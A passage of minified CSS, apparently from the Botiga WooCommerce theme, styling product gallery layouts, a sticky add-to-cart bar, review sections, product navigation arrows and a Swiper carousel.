ul.flex-direction-nav,.product-gallery-summary.gallery-showcase .entry-summary ul.flex-direction-nav,.product-gallery-summary.gallery-full-width .woocommerce-product-gallery ul.flex-direction-nav,.product-gallery-summary.gallery-full-width .entry-summary ul.flex-direction-nav{opacity:0;visibility:hidden;-webkit-transition:ease opacity 300ms;transition:ease opacity 300ms}.product-gallery-summary.gallery-showcase .woocommerce-product-gallery:hover ul.flex-direction-nav,.product-gallery-summary.gallery-showcase .entry-summary:hover ul.flex-direction-nav,.product-gallery-summary.gallery-full-width .woocommerce-product-gallery:hover ul.flex-direction-nav,.product-gallery-summary.gallery-full-width .entry-summary:hover ul.flex-direction-nav{opacity:1;visibility:visible}.product-gallery-summary.gallery-full-width .woocommerce-product-gallery ul.flex-direction-nav li.flex-nav-prev,.product-gallery-summary.gallery-full-width .entry-summary ul.flex-direction-nav li.flex-nav-prev{left:15px}.product-gallery-summary.gallery-full-width .woocommerce-product-gallery ul.flex-direction-nav li.flex-nav-next,.product-gallery-summary.gallery-full-width .entry-summary ul.flex-direction-nav li.flex-nav-next{right:15px}.product-gallery-summary.gallery-full-width .woocommerce-product-gallery .flex-control-thumbs.botiga-slides{display:block !important}.product-gallery-summary.gallery-showcase{padding:80px 0}.product-gallery-summary.gallery-showcase .flex-control-thumbs:not(.botiga-slides){margin:auto 0 !important}.product-gallery-summary.gallery-grid .woocommerce-product-gallery__wrapper,.product-gallery-summary.gallery-scrolling .woocommerce-product-gallery__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.product-gallery-summary.gallery-grid .woocommerce-product-gallery__wrapper>div,.product-gallery-summary.gallery-scrolling .woocommerce-product-gallery__wrapper>div{width:100%;padding-right:10px;padding-left:10px}.product-gallery-summary.gallery-grid .woocommerce-product-gallery__wrapper>div:not(:first-child),.product-gallery-summary.gallery-scrolling .woocommerce-product-gallery__wrapper>div:not(:first-child){width:50%}.product-gallery-summary.gallery-grid .woocommerce-product-gallery__wrapper>div+div,.product-gallery-summary.gallery-grid .woocommerce-product-gallery__wrapper>div+.onsale+div,.product-gallery-summary.gallery-scrolling .woocommerce-product-gallery__wrapper>div+div,.product-gallery-summary.gallery-scrolling .woocommerce-product-gallery__wrapper>div+.onsale+div{margin-top:20px}.product-gallery-summary.gallery-grid .woocommerce-product-gallery__wrapper>div a:hover img,.product-gallery-summary.gallery-scrolling .woocommerce-product-gallery__wrapper>div a:hover img{opacity:.8}.product-gallery-summary.gallery-grid .woocommerce-product-gallery__wrapper>div a img,.product-gallery-summary.gallery-scrolling .woocommerce-product-gallery__wrapper>div a img{-webkit-transition:ease opacity 300ms;transition:ease opacity 300ms}.product-gallery-summary.gallery-scrolling .woocommerce-product-gallery__wrapper>div:not(:first-child){width:100%}.product-gallery-summary.gallery-full-width{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-gallery-summary.gallery-full-width .woocommerce-product-gallery,.product-gallery-summary.gallery-full-width .entry-summary{position:relative;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;width:100%;max-width:100%;padding-left:0;margin-top:40px}.product-gallery-summary.gallery-full-width .woocommerce-product-gallery__wrapper img{display:block;margin:0 auto}.product-gallery-summary.gallery-full-width .flex-control-thumbs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-gallery-summary.gallery-full-width .flex-control-thumbs li{max-width:95px}@media(min-width: 992px){.product-gallery-summary.gallery-full-width .entry-summary{display:-webkit-box;display:-ms-flexbox;display:flex}.product-gallery-summary.gallery-full-width .entry-summary .gallery-full-width-title-wrapper{-webkit-box-flex:0;-ms-flex:0 0 55%;flex:0 0 55%;max-width:55%;padding-right:30px}.product-gallery-summary.gallery-full-width .entry-summary .gallery-full-width-addtocart-wrapper{padding-left:30px;-webkit-box-flex:0;-ms-flex:0 0 45%;flex:0 0 45%;max-width:45%}}.product-gallery-summary.gallery-grid,.product-gallery-summary.gallery-scrolling,.product-gallery-summary.gallery-showcase{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.product-gallery-summary.gallery-grid .sticky-entry-summary,.product-gallery-summary.gallery-scrolling .sticky-entry-summary,.product-gallery-summary.gallery-showcase .sticky-entry-summary{position:sticky;top:30px}.sticky-header-active .product-gallery-summary.gallery-grid .sticky-entry-summary,.sticky-header-active .product-gallery-summary.gallery-scrolling .sticky-entry-summary,.sticky-header-active .product-gallery-summary.gallery-showcase .sticky-entry-summary{top:115px}.woocommerce-product-gallery__wrapper{margin:0}.admin-bar .product-gallery-summary.gallery-grid .sticky-entry-summary,.admin-bar .product-gallery-summary.gallery-scrolling .sticky-entry-summary,.admin-bar .product-gallery-summary.gallery-showcase .sticky-entry-summary{top:70px}.admin-bar.sticky-header-active .product-gallery-summary.gallery-grid .sticky-entry-summary,.admin-bar.sticky-header-active .product-gallery-summary.gallery-scrolling .sticky-entry-summary,.admin-bar.sticky-header-active .product-gallery-summary.gallery-showcase .sticky-entry-summary{top:155px}.related.products,.upsells.products,.recently-viewed-products{padding-top:80px;padding-bottom:80px}.related.products>h2,.upsells.products>h2,.recently-viewed-products>h2{margin:0 0 30px;font-size:32px;font-size:2rem}.related.products .products,.upsells.products .products,.recently-viewed-products .products{overflow:hidden}.single-product .site-main>.product>section.products{position:relative}.single-product .site-main>.product>section.products>*{position:relative;z-index:2}.single-product .site-main>.product>section.products:after{content:"";position:absolute;top:0;left:50%;width:100vw;height:100%;background-color:rgba(0,0,0,0);-webkit-transform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0);z-index:1}.single-product .site-main>.product>section.products:last-child{margin-bottom:-120px}.single-product.botiga-site-layout-boxed .site-main>.product>section.products:after{max-width:var(--botiga_boxed_width, 1200px)}figure.woocommerce-product-gallery__wrapper div:not(:first-of-type){display:inline-block;vertical-align:top}#review_form .comment-form-rating{margin-top:15px}#review_form input[type=text],#review_form input[type=email]{width:100%}.woocommerce-product-rating .star-rating,.comment_container .star-rating{-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0}.woocommerce-product-rating{display:-webkit-box;display:-ms-flexbox;display:flex;margin:12px 0}.woocommerce-product-rating .woocommerce-review-link{-webkit-margin-start:8px;margin-inline-start:8px;margin-top:2px;font-size:13px;font-size:.8125rem;color:var(--bt-color-link-default, #212121)}.woocommerce-product-rating .woocommerce-review-link:hover{color:var(--bt-color-link-hover, #757575)}.woocommerce-Reviews .commentlist{padding-left:0}.woocommerce-product-details__short-description p:last-of-type{margin-bottom:30px}.variations_form.cart,.grouped_form.cart{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.variations_form.cart .variations tbody>tr+tr>td{padding-top:15px}.variations_form.cart .variations .label{width:125px;text-align:start;-webkit-padding-start:0;padding-inline-start:0;-webkit-padding-end:15px;padding-inline-end:15px}.variations_form.cart .variations .label label{vertical-align:middle}table.variations{position:relative;border:0}table.variations th,table.variations tr,table.variations td{border:0}table.variations td{border:0;padding:0}table.variations td select{width:100%;min-height:auto}.woocommerce-variation-price{margin-bottom:15px}@media(min-width: 1025px){.single-product .variations_form.cart .woocommerce-variation-add-to-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.reset_variations{display:none;text-align:right;margin-top:-20px;margin-bottom:20px;margin-left:0;color:#716f6f;text-transform:uppercase;text-decoration:underline;font-size:13px;font-size:.8125rem}button.reset_variations{background:none;border:none}.grouped_form.cart .product_type_variable{width:100%;text-align:center}.grouped_form.cart .quantity{width:100% !important;max-width:100% !important}.grouped_form.cart .group_table{border:none}.grouped_form.cart .group_table th,.grouped_form.cart .group_table td,.grouped_form.cart .group_table tr{border:none}.grouped_form.cart .group_table .woocommerce-grouped-product-list-item__quantity{width:150px;max-width:150px;padding-left:0}.grouped_form.cart .group_table .stock{margin-bottom:0}form.cart .quantity.hidden{display:none !important}.botiga-single-sticky-add-to-cart-wrapper{position:sticky;padding:15px 0;background:#fff;border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;z-index:997}.botiga-single-sticky-add-to-cart-wrapper.position-top{top:0;-webkit-transition:ease top 300ms;transition:ease top 300ms}.botiga-single-sticky-add-to-cart-wrapper.position-bottom{bottom:0;-webkit-transition:ease bottom 300ms;transition:ease bottom 300ms}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content-mobile{display:none}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:0 20px}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item:last-child{margin-right:0 !important}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-image{width:75px}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-title h5{margin:0}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-price .price{margin:0}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .stock{margin-bottom:0;margin-right:20px}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .quantity{width:175px;max-height:51px;margin:0}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .quantity .botiga-quantity-plus,.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .quantity .botiga-quantity-minus{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .button{white-space:nowrap;margin-left:15px;max-height:51px}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .grouped_form{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .group_table{display:block;border:none;max-height:85px;overflow:auto;margin-bottom:0}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .group_table::-webkit-scrollbar{width:7px}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .group_table::-webkit-scrollbar-track{background:#e2e2e2}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .group_table::-webkit-scrollbar-thumb{background-color:#ccc}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .group_table tbody tr:first-child{padding-top:0;padding-bottom:0}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .group_table tbody tr:first-child td{padding-top:0;padding-bottom:0}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .group_table tbody tr:not(:first-child)+tr{padding-top:0}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .group_table tbody tr:not(:first-child)+tr td{padding-top:0}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .group_table tbody tr,.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .group_table tbody td{border:none}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .variations_form.cart{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .variations_form.cart .variations{line-height:4}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .variations_form.cart .variations tbody>tr+tr>td{padding-top:0}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .variations_form.cart .botiga-variations-wrapper .botiga-variation-type-button>a{margin-bottom:0}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .variations_form.cart .reset_variations{margin-inline:15px 0;margin-block:0}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .variations_form{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .variations_form .woocommerce-variation-description{display:none}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .variations_form table.variations{margin-bottom:0}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .variations_form table.variations tbody{display:-webkit-box;display:-ms-flexbox;display:flex}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .variations_form table.variations tr{padding-inline:0 15px;padding-block:0}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .variations_form table.variations tr:last-child{padding:0}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .variations_form table.variations td.value>select{margin:0}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .variations_form table.variations .label{width:auto;-webkit-padding-end:10px;padding-inline-end:10px}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .variations_form table.variations+.single_variation_wrap{-webkit-margin-start:15px;margin-inline-start:15px}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .variations_form .single_variation_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-margin-start:20px;margin-inline-start:20px}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .variations_form .single_variation_wrap .woocommerce-variation-add-to-cart{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .variations_form .single_variation_wrap .woocommerce-variation-price{margin-inline:0 15px;margin-block:0}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .variations_form .single_variation_wrap .quantity{max-height:51px}.botiga-single-sticky-add-to-cart-wrapper div[id*=wcpay-],.botiga-single-sticky-add-to-cart-wrapper p[id*=wcpay-]{display:none !important}.botiga-single-sticky-add-to-cart-wrapper div[id*=wc-stripe-payment-],.botiga-single-sticky-add-to-cart-wrapper p[id*=wc-stripe-payment-]{display:none !important}@media(max-width: 1024px){.botiga-single-sticky-add-to-cart-wrapper.visible-desktop-only{display:none}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content-mobile{display:block;text-align:center}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content-mobile .botiga-mobile-sticky-close-button{display:none;text-transform:uppercase}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content{display:none;padding:0 15px}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item{margin-right:20px !important}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-title{max-width:190px}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart>form:not(.variations_form){display:-webkit-box;display:-ms-flexbox;display:flex}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart>.variations_form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:380px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart>.variations_form .variations{width:auto;line-height:1 !important}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart>.variations_form .single_variation_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;margin-top:25px}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart>.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart{display:-webkit-box;display:-ms-flexbox;display:flex}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .single_add_to_cart_button{background-repeat:no-repeat;background-position:center}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart select{padding:10px;min-height:35px}.botiga-single-sticky-add-to-cart-wrapper.botiga-sticky-addtocart-mobile-active{position:fixed;top:0 !important;width:100%;padding-top:0;-webkit-transition:ease all 300ms;transition:ease all 300ms}.botiga-single-sticky-add-to-cart-wrapper.botiga-sticky-addtocart-mobile-active .botiga-mobile-sticky-addtocart-button{display:none}.botiga-single-sticky-add-to-cart-wrapper.botiga-sticky-addtocart-mobile-active .botiga-mobile-sticky-close-button{display:block}.botiga-single-sticky-add-to-cart-wrapper.botiga-sticky-addtocart-mobile-active .botiga-single-sticky-add-to-cart-wrapper-content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding-top:30px}.botiga-single-sticky-add-to-cart-wrapper.botiga-sticky-addtocart-mobile-active .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item{text-align:left !important;margin-right:0 !important}.botiga-single-sticky-add-to-cart-wrapper.botiga-sticky-addtocart-mobile-active .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item:not(.product-image){width:100%;max-width:none;text-align:center}.botiga-single-sticky-add-to-cart-wrapper.botiga-sticky-addtocart-mobile-active .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-title{margin-top:20px}.botiga-single-sticky-add-to-cart-wrapper.botiga-sticky-addtocart-mobile-active .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .variations_form.cart{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.botiga-single-sticky-add-to-cart-wrapper.botiga-sticky-addtocart-mobile-active .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .variations_form .single_variation_wrap{display:block;margin:50px 0 0}.botiga-single-sticky-add-to-cart-wrapper.botiga-sticky-addtocart-mobile-active .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart .variations_form .single_variation_wrap .woocommerce-variation-price{font-size:1.5rem;margin:25px 0 10px}.botiga-single-sticky-add-to-cart-wrapper.botiga-sticky-addtocart-mobile-active .botiga-single-sticky-add-to-cart-wrapper-content .variations_form{display:block}.botiga-single-sticky-add-to-cart-wrapper.botiga-sticky-addtocart-mobile-active .botiga-single-sticky-add-to-cart-wrapper-content .variations_form table.variations tbody{display:block}.botiga-single-sticky-add-to-cart-wrapper.botiga-sticky-addtocart-mobile-active .botiga-single-sticky-add-to-cart-wrapper-content .variations_form table.variations tr{padding:0}.botiga-single-sticky-add-to-cart-wrapper.botiga-sticky-addtocart-mobile-active .botiga-single-sticky-add-to-cart-wrapper-content .variations_form table.variations tr+tr td{padding-top:20px !important}}@media(max-width: 767px){.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-price{width:100%;margin-top:15px;text-align:center}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart{margin-top:15px}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart>.variations_form{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.botiga-single-sticky-add-to-cart-wrapper .botiga-single-sticky-add-to-cart-wrapper-content .botiga-single-sticky-add-to-cart-item.product-addtocart>.variations_form .single_variation_wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media(min-width: 1025px){.botiga-single-sticky-add-to-cart-wrapper.visible-mobile-only{display:none}}@media(min-width: 601px){body.admin-bar .botiga-single-sticky-add-to-cart-wrapper{top:32px}body.admin-bar.sticky-header-active .botiga-single-sticky-add-to-cart-wrapper{top:108px}}body.sticky-header-active .botiga-single-sticky-add-to-cart-wrapper.position-top{top:76px}body.sticky-header-active .botiga-single-sticky-add-to-cart-wrapper.position-bottom{top:auto;bottom:0}body:not(.botiga-scrolling-up) .botiga-single-sticky-add-to-cart-wrapper.hide-when-scroll.position-bottom{bottom:-180px !important}body.botiga-scrolling-up .botiga-single-sticky-add-to-cart-wrapper.hide-when-scroll.position-top{top:-180px !important}body.botiga-scrolling-up .botiga-single-sticky-add-to-cart-wrapper.hide-when-scroll.position-bottom{bottom:-180px !important}@media(max-width: 767px){body.botiga-scrolling-up .botiga-single-sticky-add-to-cart-wrapper.hide-when-scroll.position-top{top:-300px !important}body.botiga-scrolling-up .botiga-single-sticky-add-to-cart-wrapper.hide-when-scroll.position-bottom{bottom:-300px !important}}body.botiga-scrolling-down .botiga-single-sticky-add-to-cart-wrapper.hide-when-scroll.position-bottom{bottom:0 !important}@media(max-width: 767px){body.botiga-scrolling-down .botiga-single-sticky-add-to-cart-wrapper.hide-when-scroll.position-bottom{bottom:0 !important}}.woocommerce-Reviews #review_form_wrapper{padding:40px;margin-top:40px;background-color:var(--bt-color-content-cards-bg, #f5f5f5)}.woocommerce-Reviews #review_form_wrapper .comment-reply-title{font-weight:600}.woocommerce-Reviews #comments{margin-top:40px}.woocommerce-Reviews #comments li{list-style:none}.woocommerce-Reviews #comments .review+.review{margin-top:40px}.woocommerce-Reviews #comments .review .comment_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.woocommerce-Reviews #comments .review .comment_container .avatar{max-width:60px;height:auto;margin-right:20px}.woocommerce-Reviews #comments .review .comment_container .comment-text{width:100%}.woocommerce-Reviews #comments .review .comment_container .comment-text .meta{margin-bottom:30px}.woocommerce-Reviews #comments .review .comment_container .comment-text .description{padding:25px;background-color:var(--bt-color-content-cards-bg, #f5f5f5)}.woocommerce-Reviews #comments .review .comment_container .comment-text .description p:last-child{margin-bottom:0}.woocommerce-Reviews #comments .woocommerce-pagination li .page-numbers{text-decoration:none}.product-gallery-summary .nickx_product_images_with_video{max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.botiga-product-navigation{position:relative;z-index:100;float:right;margin-left:10px;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;grid-gap:10px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.botiga-product-navigation a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:42px;height:42px;border-radius:42px;border:2px solid #eee;color:var(--bt-color-body-text, #212121);-webkit-transition:all .2s;transition:all .2s}.botiga-product-navigation a:hover{border-color:var(--bt-color-heading-4, #212121)}.botiga-product-navigation a:hover span{opacity:1;visibility:visible;margin-top:10px}.botiga-product-navigation a i{display:-webkit-box;display:-ms-flexbox;display:flex}.botiga-product-navigation a i:before{content:"";width:8px;height:8px;border-top:2px solid var(--bt-color-heading-4, #212121);border-left:2px solid var(--bt-color-heading-4, #212121);-webkit-transform:translateX(2px) rotate(-45deg);transform:translateX(2px) rotate(-45deg)}.botiga-product-navigation a[rel=next] i:before{-webkit-transform:translateX(-2px) rotate(135deg);transform:translateX(-2px) rotate(135deg)}.botiga-product-navigation a span{position:absolute;z-index:1;top:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:160px;left:50%;margin-left:-80px;margin-top:20px;padding:12px;background-color:var(--bt-color-bg, #FFF);border-top:4px solid var(--bt-color-heading-4, #212121);-webkit-box-shadow:0 3px 7px rgba(0,0,0,.125);box-shadow:0 3px 7px rgba(0,0,0,.125);opacity:0;visibility:hidden;-webkit-transition:all .3s;transition:all .3s}.botiga-product-navigation a span:before{content:"";position:absolute;left:0;right:0;top:-15px;height:15px}.botiga-product-navigation a span:after{content:"";position:absolute;left:50%;top:-10px;margin-left:-6px;border-left:6px solid rgba(0,0,0,0);border-right:6px solid rgba(0,0,0,0);border-bottom:6px solid #212121}.botiga-product-navigation a.out-from-viewport span{left:-100%}.botiga-product-navigation a.out-from-viewport span:after{left:86%}.botiga-product-navigation h2{margin:10px 0 0 0;font-weight:700;font-size:15px;text-align:center}.botiga-product-navigation figure{margin:0}.botiga-product-stock{color:green;font-size:14px;font-weight:bold;text-transform:capitalize;margin-top:15px !important}.botiga-product-stock>span{display:block}.botiga-product-stock-low{color:red}.botiga-swiper{width:100%;position:relative;z-index:1;overflow:hidden;padding:0}.botiga-swiper.swiper-vertical .swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.botiga-swiper.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.botiga-swiper .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-transform:translate3d(0px, 0, 0);transform:translate3d(0px, 0, 0)}.botiga-swiper .swiper-pointer-events{-ms-touch-action:pan-y;touch-action:pan-y}.botiga-swiper .swiper-pointer-events.swiper-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.botiga-swiper .swiper-slide{-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;height:auto;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform}.botiga-swiper .swiper-slide img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.botiga-swiper-button{cursor:pointer;position:absolute;z-index:1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:26px;height:26px;border-radius:26px;color:#555;background-color:#fff;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transition:all .2s;transition:all .2s}.botiga-swiper-button:before{content:"";width:8px;height:8px;border-top:2px solid currentColor;border-left:2px solid 